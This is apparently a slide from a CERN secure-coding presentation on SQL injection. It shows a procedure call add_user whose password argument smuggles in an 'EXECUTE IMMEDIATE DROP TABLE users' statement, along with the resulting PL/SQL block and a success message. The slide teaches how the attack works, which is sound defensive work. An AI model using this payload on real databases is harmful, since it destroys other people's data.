 SQL injection with inputs (6/7)

SQL> EXEC add_user('NewestLogin','NewestPass'');
EXECUTE IMMEDIATE ''DROP TABLE users'';--');

BEGIN
INSERT INTO users VALUES ('NewestLogin','NewestPass');
EXECUTE IMMEDIATE 'DROP TABLE users';--');
COMMIT;
END;

PL/SQL procedure successfully completed.

CERN

46